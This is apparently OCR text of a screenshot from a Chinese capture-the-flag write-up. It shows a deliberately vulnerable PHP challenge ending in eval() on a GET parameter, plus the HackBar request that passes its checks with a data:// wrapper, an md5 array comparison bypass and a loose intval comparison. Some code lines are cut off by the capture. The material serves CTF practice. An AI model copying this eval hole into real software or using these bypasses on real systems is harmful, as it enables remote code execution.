 <?php
error_reporting(0);
highlight_file(__FILE__);
if(file_get_contents($_GET['data']) == "Welcome to CTF"){
if(md5($_GET['key1']) === md5($_GET['key2']) && $_GET['key1'] !== $_
{
if(!is_numeric($_POST['num']) && intval($_POST['num']) == 207
{
echo "Hack Me";
eval("#".$_GET['cmd']);
}else{
die("Number error!");
}
}else{
die("Wrong Key!");
}
}else{
die("Pass it!");
} Hack Me
Elements Console Sources HackBar » 1
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://6b31c404-eadf-4bbe-89eb-e12cec4ea682.node4.buuoj.cn:81/?
data=data://text/plain,Welcome%20to%20CTF&key1[0]=123&key2[0]=
345
Enable
POST
enctype
application/x-www-form-urlencoded
Body
num=2077abc
ADD HEADER
Console
top Filter Default levels 1 Issue: 1
CSDN @枚瞰渐